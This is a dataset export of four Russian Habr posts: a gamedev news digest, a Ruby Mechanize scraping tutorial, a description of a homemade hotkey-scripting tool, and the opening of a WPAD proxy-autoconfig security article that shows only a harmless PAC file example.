text

stringlengths 20

1.01M

| url

stringlengths 14

1.25k

| dump

stringlengths 9

15

⌀ | lang

stringclasses 4

values | source

stringclasses 4

values |

|---|---|---|---|---|



# Недельный геймдев: #63 — 27 марта, 2022

Из [новостей](https://suvitruf.ru/2022/03/28/10945/weekly-gamedev-63-27-march-2022/): Unity представила фотореалистичную технодемку Enemies и новый демо-проект Gigaya, NVIDIA выпустила KickstartRT SDK, AMD выложила видео и слайды своих презентаций с GDC 2022, для Godot создали дополнение, позволяющее привязать любой скриптовый язык.

Из интересностей: как делали Warface для Денди, рендеринг каустики в реальном времени, чему мы можем научиться у 1600 самых высокооплачиваемых инди-разработчиков в Steam.

### Обновления/релизы/новости

#### Unity представила фотореалистичную технодемку Enemies

Команда, создавшая The Heretic, [представила Enemies](https://blog.unity.com/news/introducing-enemies-the-latest-evolution-in-high-fidelity-digital-humans-from-unity), совершенно новый кинематографический тизер, в котором показаны значительные улучшения фотореалистичных глаз, волос, кожи и многого другого — всё это визуализируется в реальном времени и работает в разрешении 4K.

Через месяц или два выпустял пакет Digital Human 2.0, который будет содержать все обновления и улучшения, которые команда внесла с момента публикации версии для The Heretic. Также выпустят на GitHub пакет с системой волос. Большинство улучшений в Unity, появившихся в результате создания Enemies или непосредственно перенесённых в демку, уже есть в Unity 2021.2 или будут выпущены в 2022.1 или 2022.2.

#### NVIDIA выпустила KickstartRT SDK

Как более простой способ добавить функции трассировки лучей в игровой движок или игру без внесения значительных изменений.

API кроссплатформенный с [открытым исходным кодом](https://github.com/NVIDIAGameWorks/KickstartRT) (по MIT лицензии). Обеспечивает отражения, тени, затенение и глобальное освещение с трассировкой лучей в реальном времени, не требуя от вас переработки материалов или шейдеров.



#### Unity показала Gigaya — демо-проект, который на реальных примерах научит созданию игр

Демо-игра была создана с использованием экосистемы инструментов Unity. На GDC 2022 [команда кратко рассказала](https://blog.unity.com/games/introducing-unitys-latest-sample-game-gigaya) о грядущем проекте игры-головоломки-платформера Gigaya. Сама демка всё ещё находится в активной разработке, но по завершению можно будет бесплатно загрузить.

Производственная группа обсудила, какой конвейер рендеринга лучше всего подходит для проекта, и в конечном итоге решила использовать URP из-за его кросс-платформенной переносимости и популярности.

#### AMD выложила видео и слайды своих презентаций с GDC 2022

6 довольно [интересных докладов](https://gpuopen.com/events/gdc-2022): про FSR 2.0, рендеринг в Deathloop, гибридный рейтрейсинг в Far Cry 6 и другие.

#### Для Godot создали дополнение, позволяющее привязать любой скриптовый язык

Python, Javascript и т. д. На [ваш вкус](https://twitter.com/reduzio/status/1507749235189497858). Сам [пуллреквест](https://github.com/godotengine/godot/pull/59553).

#### Imagination выложили в открытый доступ исходники драйвера для PowerVR Series 1 Windows/Mac под MIT лицензией

PowerVR Series 1 с картами PCX1/PCZ2/Midas3 были выпущены в конце 90-х и в то время были ориентированы на DirectX 3.0 и PowerSGL. Ускорители PowerVR Series 1 имели всего 2–4 МБ видеопамяти SDR, тактовую частоту 60–66 МГц.

Возможно [будет интересно](https://github.com/powervr-graphics/PowerVR-Series1) энтузиастам и в образовательных целях.

#### Бета-версия Defold 1.3.1 доступна для загрузки

Значительно [доработан игровой цикл](https://forum.defold.com/t/defold-1-3-1-beta/70594), чтобы улучшить поддержку экранов с большой частотой обновления и контролировать логику при нестабильной частоте экранов. Это затрагивает скрипты (новая функция `fixed_update(self, dt)`) и физический движок, который может исполняться с фиксированным шагом.

Для ускорения рендеринга добавлена первая реализация frustum culling. В данной версии он поддерживается только для 2D спрайтов, а для включения эта функция требует доработки render script ваших проектов (если он нестандартный).

#### Unity Gaming Services выйдут из беты в июне

В октябре 2021 были анонсированы Unity Gaming Services (UGS) — набор инструментов и сервисов, созданных для того, чтобы облегчить каждому разработчику возможность создавать, размещать и управлять своими играми.

Бета была только первым шагом. Команда Unity Gaming Services провела последние шесть месяцев, собирая отзывы и улучшая сервисы. И теперь [команда объявила](https://blog.unity.com/games/unity-gaming-services-the-road-to-launch-in-june), что UGS будет официально выпущен в июне этого года.

#### Тех. выпуск Godot 3.4.4 с фиксом регрессий

В 3.4.3, выпущенном в прошлом месяце, было обнаружено несколько регрессий, которые могли затронуть многих пользователей, поэтому команда работала над [обновлением](https://godotengine.org/article/maintenance-release-godot-3-4-4), в котором были исправлены эти ошибки и несколько других ранее существовавших проблем.

#### Состоялся релиз UNIGINE Engine 2.15.1

Автогенерация уровней детализации, поддержка материалов для декалей в визуальном редакторе, обновление IG и инструмента Sandworm, набор ассетов для генерации 2,5D-зданий и [многое другое](https://dtf.ru/gameindustry/1131131-sostoyalsya-reliz-unigine-engine-2-15-1).

#### Вышел игровой движок GameGuru MAX, заточенный под 3d

Позиционируют себя как [движок](https://www.game-guru.com/), для работы с которым не обязательно уметь программировать. Не уверен насчёт полноценных игр, но, как минимум, для прототипирования может подойти.

Если посмотреть список инструментов, то довольно много всего есть: террейн, AI, редактор уровней, UI. Возможно неплохой способ вкатиться в геймдев. Купить можно в [Стиме](https://store.steampowered.com/app/1247290/GameGuru_MAX/). Ах да…

#### Ubisoft представил ZooBuilder

Будущий [инструмент](https://twitter.com/Ubisoft/status/1505946703953805320) на основе ИИ сможет создавать ригги, анализируя основные данные о животных и кадры с ними.

### Халява/раздачи/бандлы/курсы

#### Новый бандл Mega Sound Designer Loop Crate Vol 3 (Mixcraft 9)

Humble Bundle запустил [ещё один набор](https://www.humblebundle.com/software/mega-sound-designer-loop-crate-3-software?partner=suvitruf), который включает в себя DAW Mixcraft. Этот комплект включает в себя Mixcraft, а также несколько инструментов VST, наборы лупов и звуковых эффектов.

### Интересные статьи/видео

#### Как делали Warface для Денди

В 2020 в рамках промоакции Warface разработчики [решили](https://habr.com/ru/post/657395/) разослать различным блогерам картриджи для Денди, которые в качестве тизера демонстрировали несколько картинок из вселенной игры.

Без боли не обошлось.

#### Поиск глубины игрового процесса в играх с набором текста

Жанр настолько нишевый, что доступных дизайнерских ресурсов мало, если они вообще есть. Вот почему автор [статьи](https://www.gamedeveloper.com/blogs/finding-gameplay-depth-in-typing-games) приступил к написанию исследования, целью которого является дать хороший обзор подобных игр.

#### Про успех Strange Horticulture в Steam с циферками

У игры 96% позитивных ревью в Steam. Больше чисел и причин успеха можно в [посте](https://newsletter.gamediscover.co/p/deep-dive-inside-strange-horticultures) почитать.

Гросс за всё время почти 800к, игрокам очень приглянулся арт (очень похоже на Potion Craft).

#### Как меняется концепт-арт игровых персонажей на примере 7 игр

Наброски Кратоса делали на салфетке, а Сайласа из Лиги Легенд [превращали в женщину](https://dtf.ru/gamedev/1126670-kak-menyaetsya-koncept-art-igrovyh-personazhey-pokazyvaem-na-primere-7-igr).

#### Создание болота в духе Elden Ring в Maya и Unreal Engine 5

Анук Донкерс [рассказала](https://80.lv/articles/creating-an-elden-ring-inspired-swamp-in-maya-unreal-engine-5/) проекте Cauldron Swamp Ruins и поведала о создании растительности и проблемах создания правильной атмосферы.

#### Разбираем алгоритмы компьютерной графики. Часть 4 – Анимация «Салют»

Вы в своей жизни наверняка видели салют, когда в ночном небе взрывает огненный шар и от него во все стороны медленно разлетаются огни.

Автор [пробует проанализировать](https://habr.com/ru/post/656955/) то, что мы с вами видим с точки зрения геометрии, физики и программирования.

#### Armored Saurus и битвы роботов-динозавров в реальном времени

Studio EON, одна из новых студий, обращающихся к технологиям реального времени для создания анимации, использовала Unreal Engine, чтобы объединить высококачественную компьютерную графику с живыми кадрами, создав в процессе ряд инновационных инструментов. Команда Epic Games [встретилась](https://www.unrealengine.com/en-US/spotlights/dinosaurs-battle-robots-in-real-time-rendered-armored-saurus) с Дэ-Сиком Юнгом чтобы узнать больше.



#### Чему мы можем научиться у 1600 самых высокооплачиваемых инди-разработчиков в Steam?

Только 10% разработчиков Steam когда-либо зарабатывали более 100 тысяч долларов. В [статье](https://www.gamedeveloper.com/blogs/what-can-we-learn-from-the-1-600-highest-earning-indie-developers-on-steam-) рассказывается, что они делают, чего не делают другие разработчики. Обзор охватывает тип издания, жанровую направленность, количество разработанных игр и многое другое.

#### Создание научно-фантастической лаборатории в Maya, ZBrush и Unreal

Авив Таль [поделился](https://80.lv/articles/creating-an-alien-inspired-sci-fi-lab-in-maya-zbrush-unreal/) разбором проекта Overrun, дал несколько полезных советов о том, как эффективно спланировать разработку, и рассказал о процессе текстурирования в Substance 3D Designer.

#### Рендеринг каустики в реальном времени

Цель состоит не в том, чтобы получить физически точный результат, а в том, чтобы в реальном времени добиться контролируемых, красивых эффектов водной каустики. В конце [статьи](https://alexanderameye.github.io/notes/realtime-caustics/) ссылки на сорсы шейдера.

#### Гусеница на Unity за 5 минут

С помощью примера из [статьи](https://habr.com/ru/post/657537/) можно создавать анимацию разных видов гусениц, колес.

#### Tiny Tina’s Wonderlands сочетает стрельбу в стиле Borderlands с фэнтези, вдохновлённым D&D

Команда Epic Games [связалась](https://www.unrealengine.com/en-US/developer-interviews/tiny-tina-s-wonderlands-fuses-borderlands-style-loot-shooting-with-d-d-inspired-fantasy) с креативным директором Tiny Tina’s Wonderlands Мэттом Коксом, чтобы узнать больше о том, что вдохновило игру, как она была создана и с чем могут столкнуться игроки.

#### График, показывающий, как работают слои абстракции Godot

Одной из уникальных особенностей Godot является [возможность](https://twitter.com/reduzio/status/1506266084420337666) использовать ноды высокого уровня для меньшего количества сложных объектов или серверы низкого уровня для большого количества простых.

### Разное

#### Новый NeRF AI от NVIDIA превращает 2D-изображений в 3D-сцены

Нейронка, которая изучает 3D-сцену с высоким разрешением за секунды и может потом отображать изображения этой сцены за несколько миллисекунд.

За счёт заточки под карточки Nvidia и использования multi-resolution hash grid encoding, говорят, что порой ускорение в 1000 раз по сравнению с традиционными методами. Все исходники ни [Гитхабе](https://github.com/NVlabs/instant-ngp).

#### Вся эта анимация 9 спрайтов использует всего

Всегда поражался, какие крутости [умудряются со спрайтами делать](https://twitter.com/MissionCTRLGame/status/1505943923138695172). 9 основных спрайтов + несколько для колёс и дороги.

#### Материал снега и льда в UE5

Мощь Nanite и Lumen [на максимум](https://www.artstation.com/artwork/klmrGl).

#### Стилизованный водопад, созданный в Blender с использованием геометрических нод

Немного [шейдеров и магии](https://twitter.com/Quackles3d/status/1506589990129741826). | https://habr.com/ru/post/658091/ | null | ru | null |

# Продвинутый парсинг веб-сайтов с Mechanize

*В продолжение темы [парсинга сайтов на Ruby](http://habrahabr.ru/post/252379/), я решил перевести следующую статью этого же автора.*

В предыдущей записи я описал основы — [введение в веб парсинг на Ruby](https://www.chrismytton.uk/2015/01/19/web-scraping-with-ruby/). В конце поста, я упомянул инструмент Mechanize, который используется для продвинутого парсинга.

Данная статья объясняет как делать продвинутый парсинг веб-сайтов с использованием Mechanize, который, в свою очередь, позволяет делать отличную обработку HTML, работая над Nokogiri.

Парсинг обзоров с Pitchfork

===========================

Mechanize из коробки предоставляет инструменты, которые позволяют заполнять поля в формах, переходить по ссылкам и учитывать файл robots.txt. В данной записи, я покажу как это использовать для получения последних обзоров с сайта [Pitchfork](http://pitchfork.com/).

**Парсить аккуратно**Вы всегда должны парсить аккуратно. Прочитайте статью [Is scraping legal?](https://blog.scraperwiki.com/2012/04/is-scraping-legal/) из блога ScraperWiki для ознакомления с обсуждениями на эту тему.

Отзывы разделены на несколько страниц, поэтому, мы не можем просто взять одну страницу и разобрать её с помощью Nokogiri. Здесь то нам и понадобится Mechanize с его способностью кликать на ссылки и переходить по ним на другие страницы.

Установка

=========

Вначале нужно установить сам [Mechanize](http://docs.seattlerb.org/mechanize/GUIDE_rdoc.html) и его зависимости через Rubygems.

```

$ gem install mechanize

```

Можно приступить к написанию нашего парсера. Создадим файл `scraper.rb` и добавим в него некоторые `require`. Это укажет на зависимости, которые необходимы для нашего скрипта. `date` и `json` это части стандартной библиотеки ruby, так что дополнительно устанавливать их нет необходимости.

```

require 'mechanize'

require 'date'

require 'json'

```

Теперь мы можем начать использовать Mechanize. Первое, что нужно сделать, это создать новый экземпляр класса Mechanize (`agent`) и использовать его, чтобы скачать страницу (`page`).

```

agent = Mehanize.new

page = agent.get("http://pitchfork.com/reviews/albums/")

```

Находим ссылки на обзоры

========================

Теперь мы можем использовать объект `page`, чтобы найти ссылки на обзоры.

Mehanize позволяет использовать метод `.links_with`, который, как следует из названия, находит ссылки с указанными атрибутами. Здесь мы ищем ссылки, которые соответствуют регулярному выражению.

Это вернет массив ссылок, но нам нужны только ссылки на обзоры, не пагинация. Чтобы удалить ненужное мы можем вызвать `.reject` и отбросить ссылки, похожие на пагинацию.

```

review_links = page.links_with(href: %r{^/reviews/albums/\w+})

review_links = review_links.reject do |link|

parent_classes = link.node.parent['class'].split

parent_classes.any? { |p| %w[next-container page-number].include?(p) }

end

```

В показательных целях и чтобы не нагружать сервера Pitchfork, мы будем брать ссылки только на первые 4 обзора.

```

review_links = review_links[0...4]

```

Обработка каждого обзора

========================

Мы получили список ссылок и хотим обработать каждую в отдельности, для этого мы будем использовать метод `.map` и возвращать хеш после каждой итерации.

Объект `page` имеет метод `.search`, который делегируется методу `.search` Nokogiri. Это означает, что мы можем использовать CSS селектор как аргумент для `.serach` и он вернет массив совпавших элементов.

Сначала мы возьмем метаданные обзора, используя CSS селектор `#main .review-meta .info`, а затем будем искать внутри `review_meta` элемента кусочки информации, которая нам нужна.

```

reviews = review_links.map do |link|

review = link.click

review_meta = review.search('#main .review-meta .info')

artist = review_meta.search('h1')[0].text

album = review_meta.search('h2')[0].text

label, year = review_meta.search('h3')[0].text.split(';').map(&:strip)

reviewer = review_meta.search('h4 address')[0].text

review_date = Date.parse(review_meta.search('.pub-date')[0].text)

score = review_meta.search('.score').text.to_f

{

artist: artist,

album: album,

label: label,

year: year,

reviewer: reviewer,

review_date: review_date,

score: score

}

end

```

Теперь мы имеем массив хешей с обзорами, который мы можем, например, вывести в JSON формате.

```

puts JSON.pretty_generate(reviews)

```

Все вместе

==========

Скрипт полностью:

```

require 'mechanize'

require 'date'

require 'json'

agent = Mechanize.new

page = agent.get("http://pitchfork.com/reviews/albums/")

review_links = page.links_with(href: %r{^/reviews/albums/\w+})

review_links = review_links.reject do |link|

parent_classes = link.node.parent['class'].split

parent_classes.any? { |p| %w[next-container page-number].include?(p) }

end

review_links = review_links[0...4]

reviews = review_links.map do |link|

review = link.click

review_meta = review.search('#main .review-meta .info')

artist = review_meta.search('h1')[0].text

album = review_meta.search('h2')[0].text

label, year = review_meta.search('h3')[0].text.split(';').map(&:strip)

reviewer = review_meta.search('h4 address')[0].text

review_date = Date.parse(review_meta.search('.pub-date')[0].text)

score = review_meta.search('.score').text.to_f

{

artist: artist,

album: album,

label: label,

year: year,

reviewer: reviewer,

review_date: review_date,

score: score

}

end

puts JSON.pretty_generate(reviews)

```

Сохранив этот код в нашем файле `scraper.rb` и запустив его командой:

```

$ ruby scraper.rb

```

Мы получим, что-то похожее на это:

```

[

{

"artist": "Viet Cong",

"album": "Viet Cong",

"label": "Jagjaguwar",

"year": "2015",

"reviewer": "Ian Cohen",

"review_date": "2015-01-22",

"score": 8.5

},

{

"artist": "Lupe Fiasco",

"album": "Tetsuo & Youth",

"label": "Atlantic / 1st and 15th",

"year": "2015",

"reviewer": "Jayson Greene",

"review_date": "2015-01-22",

"score": 7.2

},

{

"artist": "The Go-Betweens",

"album": "G Stands for Go-Betweens: Volume 1, 1978-1984",

"label": "Domino",

"year": "2015",

"reviewer": "Douglas Wolk",

"review_date": "2015-01-22",

"score": 8.2

},

{

"artist": "The Sidekicks",

"album": "Runners in the Nerved World",

"label": "Epitaph",

"year": "2015",

"reviewer": "Ian Cohen",

"review_date": "2015-01-22",

"score": 7.4

}

]

```

Если хотите, вы можете перенаправить эти данные в файл.

```

$ ruby scraper.rb > reviews.json

```

Заключение

==========

Это только вершина возможностей Mechanize. В этой статье я даже не коснулся способности Mechanize заполнять и отправлять формы. Если вам это интересно, то я рекомендую почитать [руководство Mechanize](http://docs.seattlerb.org/mechanize/GUIDE_rdoc.html) и [примеры использования.](http://docs.seattlerb.org/mechanize/EXAMPLES_rdoc.html)

Много людей в комментариях к предыдущему посту сказали, что я должен был просто использовать Mechanize. Хотя я согласен, что Mechanize является отличным инструментом, тот пример, который я привел в первой записи на эту тему был простым, и использование в нем Mechanize, как мне кажется, является излишним.

Однако, учитывая способности Mechanize, я начинаю думать, что даже для простых задач парсинга, зачастую, будет лучше использовать именно его.

Все статьи серии:

* [Веб-парсинг на Ruby](http://habrahabr.ru/post/252379/)

* Продвинутый парсинг веб-сайтов с Mechanize

* [Использование morph.io для веб-парсинга](http://habrahabr.ru/post/262991/) | https://habr.com/ru/post/253439/ | null | ru | null |

# AHK на минималках. Binder

### Идея

Привет. Я начинающий C# .NET разработчик (уже как второй год начинающий). Мне надоело писать всякие калькуляторы и т.п., поэтому я спросил себя: «А чего мне не хватает в Windows?». И ответ, к которому я пришёл, дал мне идею: «Всего». Так и появился Binder, проект, позволивший мне узнать много нового в C#, .NET и WPF, и давший мне неплохой софт, который так мне понравился, что я решил его показать всем.

### О самой программе

Binder предназначен, неожиданно, для биндов. Эти бинды можно настроить на любое сочетание клавиш: кнопка + 2 модификатора (CTRL, Shift, ALt, Win), а также прилепить на них скрипты. Скрипт пишется на внутреннем языке, который я пытался сделать максимально похожим на C#.

Принцип такой же, как и в AutoHotKey. С программой идёт DLL, в которую я потихоньку добавляю различные функции(сейчас их там 49). По моему мнению, язык Binder уже можно считать интерпретируемым языком программирования, хоть и мало на что способным, т.к. там уже есть конструкция if-else, циклы while и repeat, функции (асинхронные тоже), операторы break и return, типы данных int, double, bool, string.

В программе бинды работают глобально по всему ПК, а имитация клавиш, взятая из AHK, может имитировать нажатия почти во всех приложениях.



Первая задача которую я хотел решить с помощью Binder — это показать/скрыть значки рабочего стола. И поэтому первый скрипт который я добавил — ShowHideDesktopIcons(bool show). Но тут встаёт вопрос, как сделать и скрытие и показ на одну кнопку? Его я решил добавив биндам параметр «Бинд-переключатель», который позволяет на 1 бинд навесить 2 скрипта сразу, которые выполняются по-очереди. Уже сейчас на Binder можно сделать автокликер, или например, бинд, Ctrl + Shift + C, который выделенный текст добавит в буфер обмена, а не заменит, или бинд на выключение/перезагрузку ПК. Одним из самых полезных считаю бинд «Супер Alt+F4», который получает процесс активного окна и убивает его. В программе есть поддержка переменных: Можно сохранить любое значение с помощью SetVar(), и получить его GetVar(). Сегодня с сделал атрибуты для выполнения скриптов, и первым стал Block, который блокирует нажатие клавиш бинда, пока не завершиться его основной поток. В скоре планируется добавить пространства имён, чтобы перекидывать переменные из одного скрипта в другой.

Полезным дополнением считаю функцию «Запись», которая записывает все действия с клавиатуры и мыши, сразу превращая их в скрипт для Binder.

В окне помощи можно найти все доступные функции, а вскоре там появятся и атрибуты для скриптов.

Все бинды можно сохранять в файл, чтобы не потерять.

В настройках можно включить запуск программы вместе с Windows, настроить открываемый по умолчанию файл биндов.

Хочу отметить удобную вещь: при использовании вложенных конструкций (например if внутри while), после нажатия кнопки «Сохранить» скрипт красиво отформатируется.

### Синтаксис

В Binder привычный всем программистам синтаксис, делался по подобию C#.

Например вызов функции MsgBox (как и любой другой) выглядит так:

```

MsgBox("Это заголовок", "Этот текст будет в теле");

```

При выполнении этой строки будет такой результат:

MsgBox() принимает параметры, посмотреть их для каждой функции можно в окне помощи.

В помощи все функции отсортированы по типу возвращаемого значения:

Всем, кто писал на C++/C# будет сразу понятно как это работает, за исключением первого типа: функции из группы «Не возвращающие значения» возвращают параметры, переданные в них.

Например:

```

MsgBox(MsgBox("Hello"));

```

2 раза выведет сообщение с текстом «Hello».

Из этой строки можно понять ещё одну важную деталь: одни функции могут передаваться в параметры другим.

Помимо встроенных функций, в программе существуют различные конструкции. Следует отметить, что у меня любая целая конструкция считается как 1 команда, поэтому в конце каждой из них нужно ставить ;. Я уберу это позже.

#### Конструкция if-else.

Она работает точно так же как и в любом другом языке:

```

if(<условие1>)

{

<действие1>

}

else if(<условие2>)

{

<действие2>

}

....

else

{<действие, если все условия false>};

```

Можно писать сколько угодно else if, писать/не писать else, вообщем как угодно. Главное, чтобы в круглых скобках <условие> было типа Boolean. Например, можно туда написать true, и условие всегда будет выполняться.

#### Конструкция repeat

repeat — это самый простой цикл в программе, в круглых скобках должно быть значение типа Int, и он просто повторяет действия указанное число раз, например:

```

repeat(SumInt(2,3))

{

MsgBox("Привет");

};

```

5 раз выведет сообщение «Привет».

У него есть 2 модификации:

1) async repeat(). Под его выполнение выделится отдельный поток, т.е. сразу после его начала будут выполняться функции, стоящие после него.

2) allasync repeat() сразу запустит выполнение кода внутри себя указанное число раз, например:

```

allasync repeat(5)

{

MsgBox("Hello");

};

```

Одновременно выведет 5 сообщений:

#### Конструкция while

While — дословно с англ. — пока верно условие. Выполняет функции внутри себя до тех пор, пока верно условие в круглых скобках. Это условие должно быть типа Boolean.

Можно принудительно прервать выполнения цикла с помощью оператора break; Пример:

```

SetVar("i", 0);

while(true)

{

SetVar("i", SumInt(GetVar("i"), 1));

MsgBox(GetVar("i"));

if(MoreThan(GetVar("i"), 10))

{

break;

};

};

MsgBox("Вышли");

```

Выведет сообщения с числами от 1 до 11, и завершит работу.

У while также есть модификация async while, которая просто выполняет его в отдельном потоке, позволяя продолжить выполнение основного кода.

#### Функции

В Binder можно объявлять и использовать свои функции и передавать в них параметры

```

func f1(text)

{

MsgBox(ReplaceString(text, "\", " habr "));

};

f1(GetDesktopPath());

```

У меня выводит:

Так же функции могут возвращать значения, для этого нужно использовать оператор return:

```

func f1(text)

{

return MsgBox(ReplaceString(text, "\", " habr "));

};

MsgBox(f1(GetDesktopPath()));

```

Теперь тот же результат, только сообщение выводится 2 раза.

### О группе

Таким образом можно создать что угодно на основе Binder, нужны лишь функции в библиотеке, которые мне добавлять очень просто, для этого мне нужны лишь идеи. Это одна из причин создания группы ВКонтакте [vk.com/public192980751](https://vk.com/public192980751). Binder абсолютно бесплатен, а я готов помочь с любым вопросом о программе. Пожалуйста, поддержите меня, просто посоветовав что добавить, потестируя проект, или просто подписавшись на группу.

P.S. Проект появился на GitHub [github.com/Electrominch/Binder](https://github.com/Electrominch/Binder) | https://habr.com/ru/post/499512/ | null | ru | null |

# WPAD: инструкция по эксплуатации

Привет! Я Максим Андреев, программист бэкенда Облака Mail.Ru. На последнем [Security Meetup’е](http://habrahabr.ru/company/mailru/blog/253767/) я поделился результатами своего исследования протокола автоматической настройки прокси WPAD. Для тех, кто пропустил, — сегодняшний пост. Я расскажу о том, что такое WPAD, какие возможности для эксплуатации он предоставляет с точки зрения злоумышленника, а также покажу примеры того, как можно частично перехватывать HTTPS-трафик с помощью этой технологии.

Немного матчасти

================

WPAD (Web Proxy Auto Discovery protocol) служит для того, чтобы найти файл PAC (Proxy Auto Config), представляющий собой JavaScript с описанием логики, по которой браузер будет определять, как подключаться к нужному URL. При совершении запроса браузер вызывает функцию FindProxyForURL из PAC-файла, передает туда URL и хост, а в результате ожидает узнать, через какие прокси ходить на этот адрес. Выглядит это примерно так:

```

function FindProxyForURL(url, host) {

if (host == "mail.ru") {

return "PROXY mp.example.com:8080";

} else

if (host == "google.com") {

return "PROXY gp.example.com:5050";

} else {

return "DIRECT";

}

}

```

